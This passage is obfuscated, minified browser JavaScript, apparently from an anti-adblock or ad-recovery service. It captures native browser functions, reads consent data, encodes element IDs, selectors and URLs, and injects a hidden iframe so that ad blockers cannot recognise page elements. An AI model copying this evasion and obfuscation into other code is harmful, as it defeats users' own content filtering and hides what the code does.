0x0===y||y[QV(0xb85)](O,QV(0x12a),0x2,N),setTimeout(()=>{const QQ=QV;P||h(new Error(QQ(0xe5f)));},A);}catch(E){h(E);}});}();if(!function(L){const Qo=a2x;var A,g;return!!(null!==(A=null===(g=L[Qo(0x82f)])||void 0x0===g?void 0x0:g[Qo(0xd4e)])&&void 0x0!==A?A:{})[0x1];}(s))throw new Error(QX(0xba3));let v;if(I)try{v=await(function(){const Qq=QX;let L=arguments[Qq(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((A,g)=>{const Qp=Qq,F=Date[Qp(0xf7c)](),h=()=>{const QC=Qp;QC(0x21d)!=typeof window[QC(0x6da)]?Date[QC(0xf7c)]()-F>L?g(new Error(QC(0x40a))):setTimeout(h,0x32):((()=>{const QU=QC;try{var y,O,P,j;null===(y=(O=window)[QU(0x6da)])||void 0x0===y||y[QU(0xb85)](O,QU(0x12a),(N,l)=>{const QM=QU;l&&N&&(QM(0x746)===N[QM(0x298)]||QM(0x795)===N[QM(0x298)])&&A(N);}),null===(P=(j=window)[QU(0x6da)])||void 0x0===P||P[QU(0xb85)](j,QU(0xba5),(N,l)=>{const QW=QU;l&&N&&A({'eventName':QW(0x520),'data':N});});}catch{}})());};h();});}());}catch(L){console[QX(0x17c)](L);}return{'result':await Promise[QX(0xbaf)]((A=>{const QB=QX;let {tcData:g,gppInfo:F}=A;window[B][QB(0x974)](U,M);})({'tcData':s,'gppInfo':v})),'tcData':s,'gppInfo':v};}()[Qi(0xf3c)](I=>{}));}catch(I){}}static[Q7(0x9e1)](U){const QI=Q7;let M=!(arguments[QI(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[QI(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QI(0x89c);try{return M&&(U=C(U)),window[W][QI(0x9d8)](U);}catch(B){}}}(0x0,X['A'])(p,Q7(0x31f),!0x1);const C=U=>''[Q7(0x980)](window[Q7(0x282)][Q7(0x872)],Q7(0x1ba))[Q7(0x980)](btoa(U));},0x1fbd:(V,K,Q)=>{'use strict';Q['d'](K,{'B3':()=>U,'I1':()=>q,'Nq':()=>C});let X=!0x1;function q(){return X;}const p=()=>{X=!0x0;};function C(){const Qs=a2x;window[Qs(0x12a)](Qs(0xc50),p);}function U(){const Qv=a2x;window[Qv(0x9ea)](Qv(0xc50),p);}},0xbb5:(V,K,Q)=>{'use strict';const QL=a2x;Q['d'](K,{'A':()=>p});const X={'HTMLIFrameElement_contentWindow':()=>Object[QL(0x8c9)](HTMLIFrameElement[QL(0x90f)],QL(0xb35)),'XMLHttpRequest_open':()=>C(window,QL(0xf2),QL(0xa61)),'Window_decodeURIComponent':()=>C(window,QL(0x4ea),QL(0x462)),'Window_fetch':()=>C(window,QL(0x4ea),QL(0x4e9)),'Element_setAttribute':()=>C(window,QL(0xcf0),QL(0xf4b)),'EventTarget_addEventListener':()=>C(window,QL(0x4a7),QL(0x12a))},q=QL(0xaef)+window[QL(0x7a1)](window[QL(0x282)][QL(0x400)]),p={'get'(){const QA=QL;return this[QA(0x53c)](),window[q];},'collectOne'(U){window[q]=window[q]||{},window[q][U]||(window[q][U]=X[U]());},'collect'(){const Qg=QL;window[q]=window[q]||{};for(const [U,M]of Object[Qg(0xb1f)](X))window[q][U]||(window[q][U]=M());}};function C(U,M,W){const QF=QL;var B,I,s;return QF(0xafb)===M[QF(0xe6a)]()?U[W]:QF(0x7dc)===M?null===(B=U[QF(0x7dc)])||void 0x0===B?void 0x0:B[W]:QF(0x10f)===M?null===(I=U[QF(0x10f)])||void 0x0===I?void 0x0:I[W]:null===(s=U[M])||void 0x0===s||null===(s=s[QF(0x90f)])||void 0x0===s?void 0x0:s[W];}},0x1974:(V,K,Q)=>{'use strict';function o(X){const Qh=a2x,q=(p,C)=>{X(p,C);};return q[Qh(0x731)]=()=>Qh(0x553),new Promise(q);}Q['d'](K,{'c':()=>o});},0x758:(V,K,Q)=>{'use strict';const QO=a2x;Q['d'](K,{'G':()=>p});var X=Q(0x1974);class q{constructor(C,U){const Qy=a2x;this[Qy(0x8e9)]=C,this[Qy(0xa8a)]=U;}}class p{static[QO(0xe85)](C,U){const QP=QO;let M=arguments[QP(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,X['c'])((W,B)=>{const Qj=QP;try{const I=new XMLHttpRequest();I[Qj(0x393)]=s=>{const QN=Qj;0x4===I[QN(0xdb3)]&&W(new q(I[QN(0x8e9)],I[QN(0xad3)]));},I[Qj(0xa61)](C,U),I[Qj(0x6f1)](M);}catch(s){B(s);}});}}},0x197c:(V,K,Q)=>{'use strict';Q['d'](K,{'Y':()=>M,'p':()=>W});var X=Q(0x23b5),q=Q(0xbb5),p=Q(0x6f7);let C=null,U=!0x1;function M(B){const Ql=a2x;if(null===C){C=document[Ql(0xc0a)](Ql(0xac2)),C[Ql(0x95e)][Ql(0x690)](Ql(0x721),'0'),C[Ql(0x95e)][Ql(0x690)](Ql(0xf4a),'0'),C[Ql(0x95e)][Ql(0x690)](Ql(0x1c3),Ql(0x463)),C[Ql(0x95e)][Ql(0x690)](Ql(0xf33),Ql(0x7cb)),q['A'][Ql(0x8a5)]()[Ql(0xd81)][Ql(0xb85)](C,Ql(0x85f),Ql(0x354));const I=(0x0,p['Wq'])({'protectUrlContext':B,'url':X['A'][Ql(0x89f)]+Ql(0x704),'endpoint':X['A'][Ql(0x89f)]});q['A'][Ql(0x8a5)]()[Ql(0xd81)][Ql(0xb85)](C,Ql(0xea7),Ql(0x9fc)[Ql(0x980)](I,Ql(0x421)));const v=L=>{const QE=Ql;QE(0x8ef)===L[QE(0x201)][QE(0xb60)]&&(U=!0x0,window[QE(0x9ea)](QE(0xa6b),v));};window[Ql(0x12a)](Ql(0xa6b),v),document[Ql(0x8af)][Ql(0x406)](C);}return C;}const W=async(B,I)=>new Promise(async(v,L)=>{const Qk=a2x,A=M(B);for(;!U;)await new Promise(h=>setTimeout(h,0x7b));const g=q['A'][Qk(0x8a5)]()[Qk(0xe15)][Qk(0x8a5)][Qk(0xb85)](A,window);if(!g)return v(!0x0);const F=new MessageChannel();F[Qk(0x192)][Qk(0xe51)]=h=>{const Qw=Qk;v(h[Qw(0x201)]);},g[Qk(0x37e)]({'type':Qk(0xaaf),'src':I},'*',[F[Qk(0x905)]]);});},0x1fae:(V,K,Q)=>{'use strict';const QD=a2x;Q['d'](K,{'Bo':()=>L,'VS':()=>v,'pI':()=>A,'sU':()=>P,'ts':()=>j,'v5':()=>O,'xP':()=>N,'yu':()=>F});var X=Q(0x6f7);const q=[QD(0x30d),QD(0xe22),QD(0xbb2),QD(0xf1e),QD(0x11b),QD(0x597),QD(0x78b),QD(0x119),QD(0x3cd),QD(0xd95),QD(0xce3),QD(0xb84),QD(0x46e),QD(0xac0),QD(0xf60),QD(0xc30),QD(0x429),QD(0xcae),QD(0xbcf),QD(0x5ba),QD(0x527),QD(0x8b4),QD(0x279),QD(0x35c),QD(0x7e7),QD(0xe6f),QD(0x9e6),QD(0x247),QD(0x9dc),QD(0x7d5),QD(0x367),QD(0x42a),QD(0xa50),QD(0xb61),QD(0x37b),QD(0xaa9),QD(0x4f3),QD(0xe2b),QD(0x5e2),QD(0x136),QD(0x632),QD(0x260),QD(0x451),QD(0x4b2),QD(0xa01),QD(0xe03),QD(0x8e0),QD(0xd42),QD(0xd0d),QD(0xebc),QD(0x6f2),QD(0x789),QD(0xf60),QD(0x62b),QD(0xb8e),QD(0xd8a),QD(0x840),QD(0x4be),QD(0xa28),QD(0x841),QD(0x7e5),QD(0x221),QD(0x71e),QD(0xe6e),QD(0xa1c),QD(0xd0c),QD(0x5cd),QD(0x931),QD(0x736),QD(0x84a),QD(0xcaf),QD(0xb18),QD(0x4a3),QD(0x5c4),QD(0x202),QD(0xd22),QD(0xaab),QD(0xcfc),QD(0xdc3),QD(0xe33),QD(0x260),QD(0x7ed),QD(0xbea),QD(0x3b6),QD(0xe7c),QD(0xa07),QD(0x723),QD(0xd7d),QD(0xbdc),QD(0x25c),QD(0x2c0),QD(0xf8a),QD(0x359),QD(0x135),QD(0x180),QD(0xce8),QD(0xc11),QD(0xe65),QD(0x45c),QD(0x386),QD(0x46a),QD(0x312),QD(0xa45),QD(0x91f),QD(0xb26),QD(0xdb0),QD(0x34e),QD(0xf51),QD(0xce5),QD(0xd98),QD(0xc59),QD(0xe57),QD(0x279),QD(0x937),QD(0xf92),QD(0xf40),QD(0x627),QD(0x77c),QD(0x80d),QD(0xc42),QD(0x26c),QD(0x3d1),QD(0x478),QD(0x1e3),QD(0xb30),QD(0x3a8),QD(0x748),QD(0xaf0),QD(0xa90),QD(0x932),QD(0xf9),QD(0x41f),QD(0x84d),QD(0x145),QD(0xba8),QD(0x53f),QD(0x271),QD(0x409),QD(0x256),QD(0x860),QD(0x6be),QD(0x5e6),QD(0x2e1),QD(0x1b3),QD(0xddf),QD(0xc9c),QD(0xa34),QD(0xc31),QD(0x740),QD(0xa1d),QD(0xb95),QD(0x96d),QD(0xcec),QD(0x378),QD(0x2aa),QD(0xacf),QD(0x90d),QD(0x57e),QD(0x991),QD(0x550),QD(0x2c9),QD(0x41c),QD(0xe78),QD(0x4dd),QD(0x771),QD(0x7bc),QD(0xbf3),QD(0xeac),QD(0x110),QD(0x6fc),QD(0xa3e),QD(0xc7b),QD(0x615),QD(0x2b7),QD(0xb63),QD(0xe7f),QD(0x538),QD(0xc1b),QD(0xacd),QD(0x941),QD(0x4d2),QD(0x8d1),QD(0x347),QD(0x325),QD(0xaf6),QD(0xdab),QD(0x3f8),QD(0x989),QD(0xc5f),QD(0x779),QD(0xf6c),QD(0x10a),QD(0xccb),QD(0x50d),QD(0xf87),QD(0xbfd),QD(0xcc4),QD(0x6b5),QD(0x625),QD(0xf09),QD(0x325),QD(0x576),QD(0xbf1),QD(0x130),QD(0x7e9),QD(0x800),QD(0x2ff),QD(0xc21),QD(0xb06),QD(0xe48),QD(0x635),QD(0xb36),QD(0xbdd),QD(0x767),QD(0x8e8),QD(0x24b),QD(0x1ec),QD(0xaa0),QD(0xccc),QD(0xb8b),QD(0x742),QD(0x601),QD(0x5f9),QD(0x1af),QD(0x40c),QD(0x269),QD(0x7bd),QD(0x946),QD(0x655),QD(0xdbd),QD(0xb5a),QD(0xbd2),QD(0xc76),QD(0x2c1),QD(0xf4c),QD(0xe4c),QD(0xd08),QD(0x11c),QD(0x99a),QD(0x261),QD(0x4af),QD(0x425),QD(0xa9e),QD(0x7d1),QD(0x879),QD(0xf48),QD(0xd0e),QD(0xb97),QD(0x3d9),QD(0xdde),QD(0xf29),QD(0xee5),QD(0x301),QD(0xc77),QD(0xdc4),QD(0xad2),QD(0x6b1),QD(0x696),QD(0x222),QD(0xd2e),QD(0x648),QD(0xbc2),QD(0x179),QD(0xbd3),QD(0x6fe),QD(0xb23),QD(0x328),QD(0x5f5),QD(0x1e5),QD(0xcb9),QD(0xe80),QD(0x623),QD(0x2cf)],C=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[QD(0xbfb),QD(0xa44),QD(0xdb7),QD(0x4a0),QD(0xf27),QD(0x418),'Ad',QD(0x3e0),QD(0x10c),QD(0xbaa),QD(0xf02),QD(0xca4),QD(0x410),QD(0xed1),QD(0x442),QD(0xa0e),QD(0x6cd),QD(0x2d5),QD(0xf0e),QD(0xd35),QD(0xed7),QD(0x804),QD(0x799),QD(0x2e3),QD(0x2bb),QD(0x9a5),QD(0xdc0),QD(0xeb),QD(0x307),QD(0x9f0),QD(0x64d),QD(0x8ec),QD(0x387),QD(0x66e),QD(0x34d),QD(0xb6e),QD(0x923),QD(0xb64),QD(0xa70),QD(0x875),QD(0xca2),QD(0x55c),QD(0x1c2),QD(0xbf2),QD(0x663),QD(0xf99),QD(0x7e6),QD(0x6ce),QD(0xec1),QD(0xddc),QD(0xec9),QD(0xe9a),QD(0xf38),QD(0x49b),QD(0xeb1),QD(0x13d),QD(0xe7d),QD(0x5a8)],M=['ad',QD(0x574),'Ad',QD(0x29a)],W=[QD(0xd97),QD(0x2a0),QD(0xe08)],B=[],I=[{'key':QD(0x4c4),'value':[QD(0xda6)]}];function v(D){const Qc=QD;var R,J,G,Z,Y,T,i0,i1,i2,i3;const i4=[...M,...null!==(R=null==D?void 0x0:D['id'])&&void 0x0!==R?R:[]],i5=[...U,...null!==(J=null==D?void 0x0:D[Qc(0xcd4)])&&void 0x0!==J?J:[]],i6=[...q,...null!==(G=null==D?void 0x0:D[Qc(0x58f)])&&void 0x0!==G?G:[]][Qc(0xad0)](iV=>Qc(0xac9)!==iV),i7=[...C,...null!=D&&D[Qc(0xb6f)]?[new RegExp(D[Qc(0xb6f)][Qc(0x2f3)]('|'))]:[]],i8=[...B,...null!==(Z=null==D?void 0x0:D[Qc(0x161)])&&void 0x0!==Z?Z:[]],i9=[...null!==(Y=null==D?void 0x0:D[Qc(0x578)])&&void 0x0!==Y?Y:[]],ii={'id':[{'type':Qc(0x945),'value':Qc(0x580)},{'type':Qc(0x945),'value':Qc(0x7d2)},{'type':Qc(0x945),'value':Qc(0x48c)},...null!==(T=null==D||null===(i0=D[Qc(0xdd3)])||void 0x0===i0?void 0x0:i0['id'])&&void 0x0!==T?T:[]],'url':[{'type':Qc(0xde5),'value':Qc(0xe00)},...null!==(i1=null==D||null===(i2=D[Qc(0xdd3)])||void 0x0===i2?void 0x0:i2[Qc(0xcb3)])&&void 0x0!==i1?i1:[]]},ix=[...W,...null!==(i3=null==D?void 0x0:D[Qc(0x1f1)])&&void 0x0!==i3?i3:[]],iz=iV=>iV[Qc(0x234)](/[.*+?^${}()|[\]\\]/g,Qc(0xc33)),iH=new RegExp([...i5[Qc(0xf2b)](iz),...i4[Qc(0xf2b)](iV=>'\x5cb'[Qc(0x980)](iz(iV),'\x5cb')),...ix[Qc(0xf2b)](iz),...i6[Qc(0xf2b)](iz),...i7[Qc(0xf2b)](iV=>iV[Qc(0x6e9)])][Qc(0x2f3)]('|'));return{'ids':i4,'idSubstrings':i5,'idRegex':new RegExp(i5[Qc(0x2f3)]('|')),'cssTargetRegex':iH,'domains':i6,'urlRegexes':i7,'selectorsToForceProtect':i9,'attributes':ix,'attributeValueKeys':I,'tagName':i8,'exclusionRules':ii};}function L(E,k){const Qd=QD;return!(!E[Qd(0x2bf)][Qd(0xf9b)](k)&&!E[Qd(0x70b)][Qd(0x5ec)](k))&&!E[Qd(0xdd3)]['id'][Qd(0xea1)](w=>Qd(0xde5)===w[Qd(0xb60)]?w[Qd(0xcbf)]===k:Qd(0x945)===w[Qd(0xb60)]?k[Qd(0xf9b)](w[Qd(0xcbf)]):void w[Qd(0xb60)]);}function A(E,k){const QR=QD;if(null==k||''===k)return!0x1;const w=(0x0,X['GX'])(k);return!!w&&(!(!E[QR(0x47f)][QR(0xea1)](D=>w[QR(0x68f)][QR(0xedf)](D))&&!E[QR(0x4ed)][QR(0xea1)](D=>D[QR(0x5ec)](w[QR(0x400)])))&&!E[QR(0xdd3)][QR(0xcb3)][QR(0xea1)](D=>QR(0xde5)===D[QR(0xb60)]?D[QR(0xcbf)]===w[QR(0x400)]:QR(0x945)===D[QR(0xb60)]?w[QR(0x400)][QR(0xf9b)](D[QR(0xcbf)]):void 0x0));}function F(E,k){const Qm=QD;return k[Qm(0x788)](Qm(0x1b6))&&E[Qm(0x1f1)][Qm(0xf9b)](k);}function O(E,k,w){const QJ=QD;return!!w&&E[QJ(0xb48)][QJ(0xea1)](D=>{const Qt=QJ;let {key:R,value:J}=D;return R===k&&J[Qt(0xf9b)](w);});}function P(E,k){const QG=QD;return!!(k[QG(0x793)]('id')&&L(E,k['id'])||k[QG(0x793)](QG(0xe40))&&L(E,k[QG(0xdc5)])||k[QG(0x793)](QG(0x43c))&&A(E,k[QG(0x957)](QG(0x43c)))||k[QG(0x793)](QG(0x400))&&A(E,k[QG(0x957)](QG(0x400))));}function j(E,k){const Qu=QD;return E[Qu(0x161)][Qu(0xea1)](w=>w[Qu(0xe6a)]()===k[Qu(0xe6a)]());}function N(E,k){const QZ=QD;return E[QZ(0x2a9)][QZ(0x5ec)](k);}},0x190b:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0xebc);const q={'encode':function(U){const QS=a2x;let M=arguments[QS(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,X['i7'])();return M['id']+U[QS(0x3e9)]('')[QS(0xf2b)](W=>M[QS(0x9de)][QS(0xf9b)](W)?String[QS(0x3db)](M[QS(0x69f)])+p(M[QS(0x9de)],M[QS(0xc25)],W):M[QS(0x5da)][QS(0xf9b)](W)?String[QS(0x3db)](M[QS(0xe21)])+p(M[QS(0x5da)],M[QS(0x5ac)],W):p(M[QS(0x438)],M[QS(0xcfb)],W))[QS(0x2f3)]('');},'decode':U=>{const Qn=a2x,M=(0x0,X['i7'])(U[Qn(0x3ff)](0x0,0x4));if(!M)throw new Error(Qn(0x6ea)+U);const W=U[Qn(0x3ff)](0x4);let B=0x0;return W[Qn(0x3e9)]('')[Qn(0xf2b)](I=>{const QY=Qn;if(0x0==B&&I===String[QY(0x3db)](M[QY(0x69f)]))return B=0x1,'';if(0x0==B&&I===String[QY(0x3db)](M[QY(0xe21)]))return B=0x2,'';if(0x0!=B){const s=B;if(B=0x0,0x1==s)return M[QY(0xc25)][QY(0xf9b)](I)?C(M[QY(0x9de)],M[QY(0xc25)],I):C(M[QY(0x438)],M[QY(0xcfb)],I)+I;if(0x2==s)return M[QY(0x5ac)][QY(0xf9b)](I)?C(M[QY(0x5da)],M[QY(0x5ac)],I):C(M[QY(0x438)],M[QY(0xcfb)],I)+I;throw new Error(QY(0xed)+s);}return C(M[QY(0x438)],M[QY(0xcfb)],I);})[Qn(0x2f3)]('');}};function p(U,M,W){const Qe=a2x;if(0x1!==W[Qe(0xe4d)])throw new Error(Qe(0x806));return U[Qe(0xf9b)](W)?M[U[Qe(0x9a9)](W)]:W;}function C(U,M,W){const Qr=a2x;if(0x1!==W[Qr(0xe4d)])throw new Error(Qr(0x806));return M[Qr(0xf9b)](W)?U[M[Qr(0x9a9)](W)]:W;}},0xebc:(V,K,Q)=>{'use strict';const Qf=a2x;Q['d'](K,{'$o':()=>C,'i7':()=>p});var X=Q(0x23b5),q=Q(0x18f7);function p(I){const Qb=a2x;return I?B[Qb(0x515)](v=>v['id']===I):X['A'][Qb(0x25e)]?M[0x0]:q['A'][Qb(0x128)](M);}const C=()=>M[M[Qf(0xe4d)]-0x1];function U(I){const QT=Qf,v=[QT(0x603),QT(0xd5c),QT(0xa15),QT(0xcd7),QT(0x7ab),QT(0x934),QT(0x7ee),QT(0xe4b),QT(0xe7e)],L={};for(let A=0x0;A<v[QT(0xe4d)];A++){const g=I[A];L[atob(v[A])]=QT(0xc2d)==typeof g?atob(g):g;}return L;}const M=[[Qf(0x204),Qf(0x276),Qf(0xdb5),0x75,Qf(0x457),Qf(0xa48),0x39,Qf(0x8a3),Qf(0x633)],[Qf(0x523),Qf(0xc0d),Qf(0x4f1),0x75,Qf(0x175),Qf(0x591),0x73,Qf(0xe4a),Qf(0xee0)],[Qf(0xaac),Qf(0x390),Qf(0x177),0x61,Qf(0x660),Qf(0x4bd),0x72,Qf(0x7c5),Qf(0x619)],[Qf(0x1ad),Qf(0x1cd),Qf(0x47c),0x6a,Qf(0xb20),Qf(0x1df),0x35,Qf(0xf4),Qf(0xb76)]][Qf(0xf2b)](I=>U(I)),W=[[Qf(0x2ec),Qf(0x174),Qf(0x711),0x77,Qf(0xdd0),Qf(0x873),0x66,Qf(0xd69),Qf(0x8fc)],[Qf(0x6a4),Qf(0x4f5),Qf(0x9f9),0x39,Qf(0x266),Qf(0x629),0x65,Qf(0xf91),Qf(0x14b)],[Qf(0x142),Qf(0xd91),Qf(0xa87),0x66,Qf(0xb4f),Qf(0xcc5),0x38,Qf(0xb4c),Qf(0xc5c)],[Qf(0x3b0),Qf(0x86f),Qf(0x540),0x61,Qf(0x1e0),Qf(0xdce),0x73,Qf(0x844),Qf(0x92a)],[Qf(0x163),Qf(0x71f),Qf(0x185),0x79,Qf(0x14c),Qf(0x482),0x6e,Qf(0x577),Qf(0x688)],[Qf(0xee9),Qf(0x5fa),Qf(0x958),0x76,Qf(0xcfe),Qf(0x76c),0x73,Qf(0x1b4),Qf(0x403)],[Qf(0x636),Qf(0x7c3),Qf(0x943),0x70,Qf(0x17b),Qf(0x902),0x72,Qf(0x9ab),Qf(0x78c)],[Qf(0xb22),Qf(0xf58),Qf(0x9cf),0x6b,Qf(0x498),Qf(0x407),0x68,Qf(0x334),Qf(0x9dd)],[Qf(0x733),Qf(0x29b),Qf(0x44d),0x73,Qf(0x7c8),Qf(0x552),0x68,Qf(0x41d),Qf(0xd4f)],[Qf(0x94e),Qf(0x681),Qf(0x49c),0x61,Qf(0x9c2),Qf(0x127),0x65,Qf(0x33b),Qf(0x1a9)],[Qf(0x11a),Qf(0xcb1),Qf(0x258),0x6a,Qf(0xbe6),Qf(0xede),0x6b,Qf(0x9ad),Qf(0xe09)],[Qf(0x1d7),Qf(0x314),Qf(0x3f4),0x66,Qf(0x701),Qf(0x847),0x39,Qf(0x8f1),Qf(0x717)],[Qf(0xbcd),Qf(0xeda),Qf(0xe5),0x67,Qf(0x47d),Qf(0xd86),0x61,Qf(0x137),Qf(0xc1f)],[Qf(0x217),Qf(0xda7),Qf(0xd51),0x38,Qf(0xa08),Qf(0x6a2),0x31,Qf(0x176),Qf(0x617)],[Qf(0x399),Qf(0xb01),Qf(0xba2),0x6f,Qf(0x74f),Qf(0xc38),0x68,Qf(0xbda),Qf(0x94b)],[Qf(0x855),Qf(0x72a),Qf(0x88d),0x6b,Qf(0x951),Qf(0x994),0x32,Qf(0xeea),Qf(0x14f)]][Qf(0xf2b)](I=>U(I)),B=[...M,...W];},0x143c:(V,K,Q)=>{'use strict';const Qa=a2x;Q['d'](K,{'Gb':()=>W,'OC':()=>M,'Y_':()=>U,'oi':()=>B,'xm':()=>C});var X=Q(0x4c5),q=Q(0x190b),p=(Q(0x23b5),Q(0x18f7));const C=[Qa(0x94f),Qa(0x4d1),Qa(0x6f9),Qa(0xb5f),Qa(0xec4),Qa(0xbd1),Qa(0x982),Qa(0x4bf),Qa(0xe8a),Qa(0xd9b),Qa(0xa9a),Qa(0xe01),Qa(0xc46),Qa(0xf47),Qa(0x2e6),Qa(0x96f),Qa(0x3da),Qa(0xced),Qa(0x7a6),Qa(0x3d6),Qa(0xb53),Qa(0x23f),Qa(0xab6),Qa(0x30e),Qa(0xdd4),Qa(0x965),Qa(0xf75),Qa(0xbb7),Qa(0xe76),Qa(0xe0),Qa(0x825),Qa(0x630),Qa(0x874),Qa(0xbfc),Qa(0xe93),Qa(0x653),Qa(0x728),Qa(0x7b0),Qa(0x987),Qa(0x3e2),Qa(0x1f8),Qa(0x6c6),Qa(0x3d2),Qa(0x9b4),Qa(0x6d3),Qa(0x867),Qa(0xac6),Qa(0xa83),Qa(0xeb),Qa(0x2f4),Qa(0x190),Qa(0xa43),Qa(0x699),Qa(0x2f8),Qa(0xe88),Qa(0x106),Qa(0xb28)];function U(I){const o0=Qa;return void 0x0===I?-0x1:C[o0(0x9a9)](I);}function M(I){const o1=Qa,v=q['A'][o1(0xb69)](I),L=p['A'][o1(0xdc5)](),A=v[o1(0x234)](o1(0xd07),'\x22'[o1(0x980)](L,'\x22')),g=JSON[o1(0x762)](A);return g[o1(0x91d)]=g[L],delete g[L],g;}function W(I){const o2=Qa;return!!(window[o2(0x282)][o2(0x240)]+window[o2(0x282)][o2(0xa31)])[o2(0xf9b)](o2(0x8a7))||o2(0x5a3)===X['A'][o2(0x8a5)](o2(0xbdb),!0x1)||o2(0x5f7)!==X['A'][o2(0x8a5)](o2(0xbdb),!0x1)&&Math[o2(0xc40)]()<I;}function B(I){const o3=Qa;try{if(!window[o3(0xbb1)]||!(o3(0xbc3)in window[o3(0xbb1)]))return!0x1;const v=window[o3(0xbb1)][o3(0xbc3)];return!(!v[o3(0xcbe)]||!v[o3(0x4e5)])&&v[o3(0xcbe)]/v[o3(0x4e5)]>=I;}catch(L){return!0x1;}}},0xbc6:(V,K,Q)=>{'use strict';const o4=a2x;Q['d'](K,{'H':()=>q,'e':()=>X});const X=p=>p[o4(0xf9b)](o4(0x721))||p[o4(0xf9b)](o4(0xf4a))?p=(p=(p=(p=p[o4(0x234)](/(^width\s*:)/g,o4(0x61e)))[o4(0x234)](/([^-]width\s*:)/g,o4(0x61e)))[o4(0x234)](/(^height\s*:)/g,o4(0x61e)))[o4(0x234)](/([^-]height\s*:)/g,o4(0x61e)):p,q=p=>p[o4(0xf9b)](o4(0x721))||p[o4(0xf9b)](o4(0xf4a))?p=(p=(p=(p=p[o4(0x234)](/(^width\s*:)   /g,'$1'))[o4(0x234)](/([^-]width\s*:)   /g,'$1'))[o4(0x234)](/(^height\s*:)   /g,'$1'))[o4(0x234)](/([^-]height\s*:)   /g,'$1'):p;},0x1791:(V,K,Q)=>{'use strict';const o6=a2x;Q['d'](K,{'QS':()=>P,'Qw':()=>F,'Vd':()=>O,'dv':()=>B,'hB':()=>N,'oY':()=>j,'sR':()=>I});var X=Q(0xf26),q=Q(0x6f7),C=Q(0x14a1),U=Q(0x23b5),M=Q(0xbc6),W=Q(0x20ce);const B=D=>{const o5=a2x;let {protectUrlContext:R,stylesheet:J,baseUrl:G='',key:Z,endpoint:S=U['A'][o5(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0,tagNameFilter:i1,isPageLevel:i2=!0x1}=D;return k({'protectUrlContext':R,'stylesheet':J,'direction':o5(0x8f6),'context':o5(0x54e),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0,'tagNameFilter':i1,'isPageLevel':i2});},I=D=>k({'stylesheet':D,'direction':o6(0x868),'context':o6(0x54e)}),v=o6(0x433)!=typeof window,L=(0x0,W['_'])(v),A=(0x0,W['_'])(v),F=D=>{const o7=o6;let {protectUrlContext:R,selector:J,key:G,idFilter:Z,attributeFilter:S,tagNameFilter:Y}=D;const T=Z||S||Y?L:A;let i0=T[o7(0x8a5)](J);return i0||(i0=k({'protectUrlContext':R,'stylesheet':J,'direction':o7(0x8f6),'context':o7(0x49d),'baseUrl':'','key':G,'idFilter':Z,'attributeFilter':S,'tagNameFilter':Y}),T[o7(0x41e)](J,i0)),i0;},O=D=>{const o8=o6;let {protectUrlContext:R,style:J,baseUrl:G='',key:Z,endpoint:S=U['A'][o8(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0}=D,i1=k({'protectUrlContext':R,'stylesheet':J,'direction':o8(0x8f6),'context':o8(0x460),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0});return J[o8(0xedf)](';')&&!i1[o8(0xedf)](';')&&(i1+=';'),i1;},P=D=>{const o9=o6;let R=k({'stylesheet':D,'direction':o9(0x868),'context':o9(0x460)});return D[o9(0xedf)](';')&&!R[o9(0xedf)](';')&&(R+=';'),R;},j=D=>{const oi=o6;let {protectUrlContext:R,value:J,baseUrl:G='',key:Z,endpoint:S=U['A'][oi(0x89f)],idFilter:Y,urlFilter:T,attributeFilter:i0}=D;return k({'protectUrlContext':R,'stylesheet':J,'context':oi(0xcbf),'direction':oi(0x8f6),'baseUrl':G,'key':Z,'endpoint':S,'idFilter':Y,'urlFilter':T,'attributeFilter':i0});},N=D=>k({'stylesheet':D,'direction':o6(0x868),'context':o6(0xcbf)});function E(D,R,J){const ox=o6,G=C['z1'][ox(0xe4d)];if('*='===D){const Z=J(R);R=(0x0,C['_'])(Z)?Z[ox(0x3ff)](G+0x4):Z;}else{if('$='===D){const S=J(R);R=(0x0,C['_'])(S)?S[ox(0x3ff)](G+0x4):S;}else R=J(R);}return R;}function k(D){const oz=o6,{stylesheet:R,context:J}=D;let G,Z,S,Y;if(oz(0x8f6)===D[oz(0x2e8)]){const {protectUrlContext:i1,baseUrl:i2,key:i3,endpoint:i4=U['A'][oz(0x89f)],isPageLevel:i5}=D;G=i6=>D[oz(0x4b9)]&&!D[oz(0x4b9)](i6)?i6:(0x0,C['md'])(i6[oz(0x3e9)]('\x5c')[oz(0x2f3)](''),i3),Z=function(i6){const oH=oz;let i7=arguments[oH(0xe4d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q['MN'][oH(0xf0b)];return i6[oH(0x788)]('{{')&&i6[oH(0xedf)]('}}')?i6:i6[oH(0x788)]('.')&&!i6[oH(0x788)]('./')&&!i6[oH(0x788)](oH(0xe7))||i6[oH(0x788)]('#')?F({'protectUrlContext':i1,'selector':i6,'key':i3,'idFilter':D[oH(0x4b9)],'attributeFilter':D[oH(0xf18)]}):D[oH(0x220)]&&!D[oH(0x220)](i6)?i6:(i5&&i7===q['MN'][oH(0xa2d)]&&(i7=q['MN'][oH(0x323)]),(0x0,q['Wq'])({'protectUrlContext':i1,'url':i2?new URL(i6,i2)[oH(0x400)]:i6,'kind':i7,'key':i3,'endpoint':i4}));},S=i6=>D[oz(0xf18)]&&!D[oz(0xf18)](i6)?i6:oz(0x1b6)[oz(0x980)]((0x0,C['md'])(i6[oz(0x3ff)](0x5),i3)[oz(0xe6a)]()),Y=i6=>D[oz(0xf5b)]&&D[oz(0xf5b)](i6)?oz(0x1a1)+(0x0,C['md'])(i6[oz(0xe6a)](),i3):i6;}else 